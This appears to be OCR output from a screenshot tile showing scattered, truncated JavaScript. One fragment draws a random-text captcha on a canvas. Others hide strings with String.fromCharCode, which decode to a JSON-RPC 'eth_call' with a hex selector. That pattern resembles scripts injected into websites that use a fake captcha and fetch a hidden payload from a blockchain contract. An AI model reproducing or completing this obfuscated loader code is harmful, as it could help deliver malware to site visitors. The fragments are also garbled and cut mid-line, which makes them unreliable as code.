
="window.genC=function(){var
MNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random(
0);x.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);
romCharCode(50,46,48),method:String.fromCharCode(101,116,104,95,99,97,108,108),param
,101,51,56,56,49,56,56,49),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,52)},St